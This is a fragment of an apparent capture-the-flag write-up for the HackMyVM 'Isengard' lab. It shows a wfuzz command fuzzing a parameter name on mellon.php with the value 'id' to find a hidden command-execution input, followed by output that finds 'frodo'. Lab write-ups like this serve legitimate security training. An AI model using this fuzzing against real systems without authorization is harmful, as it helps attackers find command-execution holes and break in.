 (pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Isengard]
$ wfuzz -c -w ../../Dict/myfuzz/NewNormal.txt -u http://192.168.7.219/y0ush4lln0tp4ss/east/mellon.p
|grep -v '0 Ch'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Open
might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.7.219/y0ush4lln0tp4ss/east/mellon.php?FUZZ=id
Total requests: 107102
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000020777:   200        1 L      3 W        54 Ch       "frodo"
/usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: Pycurl error 3:
Total time: 0
Processed Requests: 107095
Filtered Requests: 0
Requests/sec.: 0